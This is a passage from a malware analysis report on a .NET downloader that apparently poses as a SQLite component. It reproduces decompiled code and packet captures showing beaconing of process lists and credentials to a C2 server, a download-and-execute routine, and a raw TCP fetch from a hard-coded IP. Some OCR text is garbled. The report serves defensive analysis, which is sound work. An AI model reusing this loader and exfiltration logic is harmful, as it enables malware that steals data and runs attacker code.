|           | 52                     |        | Variables.isproc       | esssent = true;                                          |          |                   |                     |
|           | 33                     |        | }                      |                                                          |          |                   |                     |
|           | 55                     |        | Catch (Exception)      |                                                          |          |                   |                     |
|           | 56                     |        | result = "";           |                                                          |          |                   |                     |
|           | 57                     |        | Variables.isproc       | esssent = false;                                         |          |                   |                     |
|           |                        |        |                        |                                                          |          |                   |                     |
|           | 59                     |        | return result;         |                                                          |          |                   |                     |
|           | 50                     | }      |                        |                                                          |          |                   |                     |
|           | 52 )                   |        |                        |                                                          |          |                   |                     |
|           |                        |        |                        |                                                          |          |                   |                     |
| 125 %     |                        |        |                        |                                                          |          |                   |                     |
| Locals    |                        |        |                        |                                                          |          |                   |                     |
| Name      |                        |        |                        | Value                                                    |          | Туре              |                     |
| Þ 🤗 at    | dress                  |        |                        | {http://qhavcloud.com//northernlights//lobProcesses.php} |          | System.Uri        |                     |
| - 01      | nts                    |        |                        | Tius                                                     |          | byte[]            |                     |
|           |                        |        |                        |                                                          |          |                   |                     |
| Onan Carl | ant and                |        |                        |                                                          |          |                   |                     |
| POST      | //northe               | rnligh | its//JobProcesses.php  | HTTP/1.1                                                 |          |                   |                     |
| Host      | nt-Type:               | appul  | cation/x-www-rorm-ur   | lencoded                                                 |          |                   |                     |
| Conte     | nt-Lenat               | 10.00  | 29                     |                                                          |          |                   |                     |
| Expec     | t: 100-c               | ontinu | ue                     | -                                                        |          |                   |                     |
| Conne     | ction: K               | eep-Al | live                   | -                                                        |          |                   |                     |
| _         |                        | -      |                        |                                                          |          |                   |                     |
| Proce     | ss0=svch               | ost.ex | ce&Process1=svchost.ex | ke&Process2=svchost.exe&Process3=svch                    | host.exe | &Process4=spool   | sv.exe&Process5=msd |
| c.exe     | &Processe<br>Device of | D=VMCO | olsd.exe&Process/=tas  | khost.exe&Process8=svchost.exe&Proce                     | ess9=con | host.exeMproces   | s10=dwm.exe&Process |
| 1=Will    | el6=vmto               | aled   | Process17=smss_ex      | Searrocess13=rrocessnacker.exearroce                     | est evel | Process20=d11ho   | essis=wintogon.exea |
| rchIn     | dexer.ex               | -&Proc | cess22=SOLite.exe&Pro  | cess23=svchost.exe&Process24=TPAutoCo                    | onnSvc.e | exe&Process25=VG  | AuthService.exe&Pro |
| ess26     | =wmpnetwl              | k.exe8 | Process27=1sm.exe&Pro  | cess28=IpOverUsbSvc.exe&Process29=sv                     | vchost.e | exe&Process30=no  | tepad%2b%           |
| 2b.ex     | e&Process              | s31=ls | sass.exe&Process32=vm/ | acthlp.exe&Process33=dnSpy.exe&Proces                    | ss34=win | init.exe&Proces   | s35=svchost.exe&Pro |
| ess36     | =service:              | s.exe8 | Process37=csrss.exe&   | rocess38=svchost.exe&Process39=taskh                     | host.exe | &Process40=Syst   | em.exe&Process41=Id |
| e.exe     | &USERNAM               | E=Wind | lows+User_WIN-T9UN4HI7 | IHEC_sqlite_1570Ver%3a3.0.0.0&PASSWOR                    | RD=kHFzg | R70NISJfZNOhhHc   | //w%s3d%s3d         |

# **Malware Functionalities**

Apart from sending the system information and process information to the C2 server, the malware also has the capability to perform various other tasks by taking command from the C2. This section focuses on different functionalities of the malware

#### a) Download & Execute Functionality 1

Malware triggers the download functionality by connecting to the C2 server and making a request to either *Jobwork1.php* or *Jobwork2.php*, if the C2 response satisfies the condition then it downloads & executes the file. After understanding the logic (logic is mentioned below) & to satisfy the condition the environment was configured to give proper response whenever the malware made a request to *Jobwork1.php* or *Jobwork2.php*. Below screen shot shows the response given to the malware.



Malware then reads the response successfully as shown in the below screen shot.

| 131      | <pre>Uri address = new Uri(string.Concat(new string[]</pre>             |                      |  |  |  |  |  |  |
|----------|-------------------------------------------------------------------------|----------------------|--|--|--|--|--|--|
| 132      |                                                                         |                      |  |  |  |  |  |  |
| 133      | "http://",                                                              |                      |  |  |  |  |  |  |
| 134      | Variables.normhours.                                                    |                      |  |  |  |  |  |  |
| 135      | "//",                                                                   |                      |  |  |  |  |  |  |
| 136      | Variables. DirnamesList.                                                |                      |  |  |  |  |  |  |
| 137      | "//",                                                                   |                      |  |  |  |  |  |  |
| 138      | pagename                                                                |                      |  |  |  |  |  |  |
| 139      | <pre>}) ?? "");</pre>                                                   |                      |  |  |  |  |  |  |
| 140      | Variables.formData["USERNAME"] = Variables.ISQLMANAGER_UserNa           | me;                  |  |  |  |  |  |  |
| 141      | Variables.formData["PASSWORD"] = Variables.ISQLMANAGER_Passwo           | nd;                  |  |  |  |  |  |  |
| 142      | <pre>byte[] bytes = new WebClient().UploadValues(address, "POST",</pre> | Variables.formData); |  |  |  |  |  |  |
| 143      | result = Encoding.ASCII.GetString(bytes);                               |                      |  |  |  |  |  |  |
| 144      |                                                                         |                      |  |  |  |  |  |  |
| 145      | catch (Exception)                                                       |                      |  |  |  |  |  |  |
| 146      |                                                                         |                      |  |  |  |  |  |  |
| 147      |                                                                         |                      |  |  |  |  |  |  |
| 148      | return result;                                                          |                      |  |  |  |  |  |  |
| 149      |                                                                         |                      |  |  |  |  |  |  |
| 150      |                                                                         |                      |  |  |  |  |  |  |
| 151      | // Token: 0x0400000A RID: 10                                            |                      |  |  |  |  |  |  |
|          |                                                                         |                      |  |  |  |  |  |  |
|          |                                                                         |                      |  |  |  |  |  |  |
|          | Value                                                                   | Type                 |  |  |  |  |  |  |
| pagename | "JobWork1.php"                                                          |                      |  |  |  |  |  |  |
| result   | "abcedfghijklmnhttp://c2xy.com/a.exeopqclientpermissionrstpendingv/n"   |                      |  |  |  |  |  |  |
| address  | (http://qhavcloud.com//northernlights//JobWork1.php)                    | System.Uri           |  |  |  |  |  |  |
|          |                                                                         |                      |  |  |  |  |  |  |

from the C2 response it extracts two things *a*) URL to download an executable file and *b*) the command string that will trigger the download functionality

From the C2 response the URL is extracted starting from offset 14 (i.e 15th character) and it determines the length of the string (URL) to extract by finding the start offset of the string *"clientpermission"* once it finds it, its offset value is subtracted with 17.

The command string to trigger the download functionality is extracted from the C2 response using the logic shown below. Below screen shot shows the logic used to extract the URL and the command strings, in the below screen shot the extracted command string is stored in the variable *ServerTask1Permission*.



Once the URL and command string is extracted, the malware compares the command string with the string *"Pending"*, only if the command string matches with string *"Pending"* the download functionality is triggered.



When all the above mentioned conditions are satisfied the malware downloads the executable from the URL extracted from the C2 response. Below screen shot shows the URL extracted from the C2 response.

**Note:** In the below screen shot the URL (hxxp://c2xy.com/a.exe) is not the actual URL used by the malware for downloading the file, this is a test URL used to determine the functionality, so this URL should not used as an indicator.

|        | 11     | public DownloadingD | ownloadJobs1(string url, string status)                |                                 |  |
|--------|--------|---------------------|--------------------------------------------------------|---------------------------------|--|
| •      | 12     | U                   |                                                        |                                 |  |
|        | 13     | try                 |                                                        |                                 |  |
|        | 14     | {                   |                                                        |                                 |  |
|        |        | if (url !=          | null && status "pending")                              |                                 |  |
|        | 16     |                     |                                                        |                                 |  |
|        |        | string              | fileName = Path.GetFileName(url);                      |                                 |  |
|        |        | Variabl             | es.ServerTask1filename = fileName;                     |                                 |  |
|        | 19     | new Web             | Client(), DownloadFile(url, string, Concat(new s       | tring[]                         |  |
|        |        | (                   | errene() is an interest and a set rug is an end of the | C. SUBLI                        |  |
|        | 21     | Van                 | ishles filenath                                        |                                 |  |
|        | 22     |                     | -                                                      |                                 |  |
|        |        | Van                 | jahlas value                                           |                                 |  |
|        |        |                     | "                                                      |                                 |  |
|        |        | 611                 | ,<br>oliomo                                            |                                 |  |
|        |        | 111                 | ewame                                                  |                                 |  |
|        | 20     | , ,,,,,             |                                                        |                                 |  |
|        | 28     |                     |                                                        |                                 |  |
|        |        | catch (Exceptio     |                                                        |                                 |  |
|        |        | catch (Exceptio     | "'                                                     |                                 |  |
| 125 %  |        |                     |                                                        |                                 |  |
|        |        |                     |                                                        |                                 |  |
| Locals |        |                     |                                                        |                                 |  |
| Name   | e      |                     | alue                                                   | Type                            |  |
| Þ 🥹    | this   | (L)                 | SqlManager.Global.Downloader.DownloadingDownloadJobs1) | ISqlManager.Global.Downloader.D |  |
|        | url    |                     | ittp://c2xy.com/a.exe"                                 |                                 |  |
| ÷      | status | 1                   | ending"                                                |                                 |  |
| -      |        |                     |                                                        |                                 |  |

Below screen shot shows the network traffic of malware trying to download the executable file from the extracted URL.

| F 01000000  | 0010C120101142100 |              |      | ISTITUTIET TO AL OFICILITATION                      |
|-------------|-------------------|--------------|------|-----------------------------------------------------|
| 30.000124   | 192.168.1.60      | 192.168.1.22 | DNS  | Standard query A c2xy.com 🗲 🗕                       |
| 40.007222   | 192.168.1.22      | 192.168.1.60 | DNS  | Standard query response A 192.168.1.22              |
| 50.033744   | 192.168.1.60      | 192.168.1.22 | TCP  | 49182 > 80 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=: |
| 60.033822   | 192.168.1.22      | 192.168.1.60 | TCP  | 80 > 49182 [SYN, ACK] Seq=0 Ack=1 Win=14600 Len=0   |
| 70.033945   | 192.168.1.60      | 192.168.1.22 | TCP  | 49182 > 80 [ACK] Seq=1 Ack=1 Win=65536 Len=0        |
| 80.034154   | 192.168.1.60      | 192.168.1.22 | HTTP | GET /a.exe HTTP/1.1                                 |
| 90.034160   | 192.168.1.22      | 192.168.1.60 | TCP  | 80 > 49182 [ACK] Seq=1 Ack=64 Win=14608 Len=0       |
| 10.0 055030 | 100 100 1 00      | 100 100 1 00 | TOD  | FT60 1 F 13 1 0003                                  |

| 2 Follow TCP Stream                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| GET /a.exe HTTP/1.1<br>Host: c2xy.com<br>Connection: Keep-Alive                                                                                                    |
| HTTP/1.1 200 OK<br>Server: INetSim HTTP Server<br>Connection: Close<br>Content-Length: 24576<br>Content-Type: x-msdos-program<br>Date: Tue, 26 Jul 2016 23:05:23 GMT                                                                                                    |
| MZ                                                                                                    |
| γ       γ       γ |

The downloaded executable is saved in the %AppData%\SQLite directory as shown in the below screen shot.

| 😋 😋 🛛 🗼 🕨 Compute  | rr ♦ Local Disk (C) ♦ Users ♦ test ♦ App | Outa + Roaming + SQLite + |              |       | • 4 Search SQLite P |
|--------------------|------------------------------------------|---------------------------|--------------|-------|---------------------|
| Organize • Include | in library • Share with • Burn           | New folder                |              |       | 11 · 🖬 🛛            |
| 🜟 Favorites        | Name                                     | Date modified             | Туре         | Size  |                     |
| E Desktop          | SQLITE.aml                               | 4/16/2017 5:55 PM         | XML Document | 1 KB  |                     |
| Downloads          | SQLite.exe                               | 4/8/2017 10:59 PM         | Application  | 33 KB |                     |
| S Recent Places    | 💷 a.exe 룾                                | 4/19/2017 7:08 PM         | Application  | 24 KB |                     |
|                    | L ErrorLog(042017)                       | 4/13/2017 8:57 PM         | File folder  |       |                     |

The downloaded file is then executed by the malware as shown in the below screen shot.

| 109    | public static void Executing(string filename)                                   | the second states and the second second |  |
|--------|---------------------------------------------------------------------------------|-----------------------------------------|--|
| 110    | {                                                                               |                                         |  |
| 111    | try                                                                             |                                         |  |
| 112    |                                                                                 |                                         |  |
| 113    | Process.Start(string.Concat(new string[]                                        |                                         |  |
| 114    |                                                                                 |                                         |  |
| 115    | Variables.filepath,                                                             |                                         |  |
| 110    | Vaniables value                                                                 |                                         |  |
| 118    | variables.value,                                                                |                                         |  |
| 119    | filename                                                                        |                                         |  |
| 120    | }));                                                                            |                                         |  |
| 121    | <b>)</b>                                                                        |                                         |  |
| 122    | catch (Exception)                                                               |                                         |  |
| 123    | 성수 하에 모두는 것도 같은 눈도 눈도 가지 않는 것을 만들어 있는 것이 많이 많이 많이 많이 많이 많이 많이 많이 많이 많이 많이 많이 많이 |                                         |  |
| 124    |                                                                                 |                                         |  |
| 126    |                                                                                 |                                         |  |
| 127    | // Token: 0x040000B0 RID: 176                                                   |                                         |  |
| 25 % - |                                                                                 |                                         |  |
|        |                                                                                 |                                         |  |
| ocals  |                                                                                 |                                         |  |
| Name   | Value                                                                           | Type                                    |  |
| mename | 0.838                                                                           | sung                                    |  |
|        |                                                                                 |                                         |  |

Once the downloaded file is executed the malware reports that the download & execute was successful by making a POST request to *JobDone.php* as shown in the below screen shots



This functionality allows the attacker to change their hosting site (from where the malware will be downloaded), this can be achieved by changing the C2 response containing different URL.

# b) Download & Execute Functionality 2

Malware also supports second type of download functionality,instead of extracting the URL from the C2 response and downloading the executable, it gets executable content from the networks stream from a hard coded IP address and then writes it to the disk and executes it.

This functionality is triggered by making a request to either *JobTcp1.php* or *JobTcp2.php*, if the C2 response satisfies the condition then it gets the executable content from a hard coded IP address. After understanding the logic & to satisfy the condition the environment was configured to give proper response when the malware made a request to *JobTcp1.php* or *JobTcp2.php*. Below screen shot shows the response given to the malware.



Malware then reads the c2 response and from the C2 response it extracts two things *a*) filename and *b*) the command string that will trigger the download functionality.

From the C2 response the filename is extracted starting from offset 14 (i.e 15th character) and it determines the length of the string to extract by finding the start offset of the string *"clientpermission"* once it finds it, its offset value is subtracted with 17. The command string to trigger the download functionality is extracted from the C2 response using the logic shown below. Below screen shot shows the logic used to extract the filename and the command string, in the below screen shot the extracted command string is stored in the variable *ServerTask1Permission*.

| 79            | public static void Brea          | kJsonByCustomTCP1(string breakstring)                                               |                                                                               |
|---------------|----------------------------------|-------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|
| 81<br>82      | try                              |                                                                                     |                                                                               |
| • 83          | Variables.Serve                  | rTCP1URL = breakstring.Substring(14, bro                                            | <pre>eakstring.IndexOf("clientpermission") - 17).Replace("\\",</pre>          |
| 84            | Variables.Serve<br>breakstring.L | rTCP1Permission = breakstring.Substring<br>ength - breakstring.IndexOf("clientperm: | <pre>(breakstring.IndexOf("clientpermission") + 19,<br/>ission") - 21);</pre> |
| 85            |                                  |                                                                                     |                                                                               |
| 86            | catch (Exception)                |                                                                                     |                                                                               |
| 87            | 0                                |                                                                                     | Logic used to extract command string from                                     |
| 88            | Variables.Serve                  | rTCP1URL = "";                                                                      |                                                                               |
| 89            | Variables.Serve                  | rTCP1Permission = "";                                                               |                                                                               |
| 90            |                                  |                                                                                     |                                                                               |
| 91            | )                                |                                                                                     |                                                                               |
| 92            |                                  |                                                                                     | 2002200                                                                       |
| 95            | // Token: 0x0600065 KI           | D: 101 KVA: 0X00004690 File UTTSet: 0X0                                             | 002890                                                                        |
| 94            | public static void Brea          | KJSONBYCUSTOWICP2(string breakstring)                                               |                                                                               |
| 92            |                                  |                                                                                     |                                                                               |
| 96            | try                              |                                                                                     |                                                                               |
| 97            |                                  |                                                                                     |                                                                               |
| 125 % -       |                                  |                                                                                     |                                                                               |
| .ocals        |                                  |                                                                                     |                                                                               |
| Name          |                                  | Value                                                                               | Typ)                                                                          |
| e breakstring |                                  |                                                                                     |                                                                               |
| -             |                                  |                                                                                     |                                                                               |

Once the filename and command string is extracted, the malware compares the command string with the string *"Pending"*, if the command string matches with string *"Pending"* then the extracted filename (in this case the extracted filename is *"testfile"*) from the C2 response is concatenated with *".exe"* as shown below.

| <pre>JobWork.Executing(Variables.ServerTask2filename);<br/>Client.SendServerRequest("JobDone1.php");</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>JobWork.BreakJsonByCustomTCP1(Client.GetJobRequest("JobTCP1.php")); if (Variables.ServerTCP1Permission == "pending")</pre>                                                                                  |
| <pre>{     string expr_C0 = Path.GetFileName(Variables.ServerTCP1URL,     Variables.ServerTCP1filename = expr_C0 + ".exe";     JobWork.dg = new DingDong1(expr_C0); </pre>                                       |
| <pre>JobWork.Executing(Variables.ServerTCP1filename);<br/>Client.SendServerRequest("JobDoneTCP1.php");</pre>                                                                                                    |
| <pre>} JobWork.BreakJsonByCustomTCP2(Client.GetJobRequest("JobTCP2.php")); if (Variables.ServerTCP2Permission == "pending") {</pre>                                                                              |
| <pre>string expr_118 = Path.GetFileName(Variables.ServerTCP2URL); Variables.ServerTCP2filename = expr_118 + ".exe"; JobWork.dg = new DingDong1(expr_118); JobWork.Executing(Variables.ServerTCP2filename);</pre> |



It then connects to the hard coded IP 91[.]205[.]173[.]3 on port 6134, and it sends the concatenated filename (*testfile.exe*) as shown below.

| 18              | private void iryid | Connect(string filen          | am)          | وحجا الأكاري حجاكا لرحما |                                     |
|-----------------|--------------------|-------------------------------|--------------|--------------------------|-------------------------------------|
| 19              |                    |                               |              |                          |                                     |
| 20              | try                |                               |              |                          |                                     |
| 21              |                    |                               |              |                          |                                     |
| 22 1            | TcpClient          | tcpClient = new TcpC          | lient();     |                          |                                     |
| 23              | Console.W          | iteLine("Connecting.          | ");          |                          |                                     |
| 24              | tcpClient          | Connect("91.205.173.          | 3", 6134);   |                          |                                     |
| 25              | Stream str         | eam = tcnClient Gets          | tream():     |                          |                                     |
| 26              | bute[] and         | au - neu hute[1024].          | cream();     |                          |                                     |
| 26              | byte[] arr         | ay = new byte[1024];          |              |                          |                                     |
| 27              | byte[] byt         | es = new ASCIIEncodi          | ng().GetByte | es(filenam);             |                                     |
| 28              | stream.Wr          | te(bytes, 0, bytes.L          | ength);      |                          |                                     |
| 29              | NetworkStr         | ream stream2 = tcpCli         | ent.GetStrea | am();                    |                                     |
| 30              | string tex         | <pre>ct = string.Empty;</pre> |              |                          |                                     |
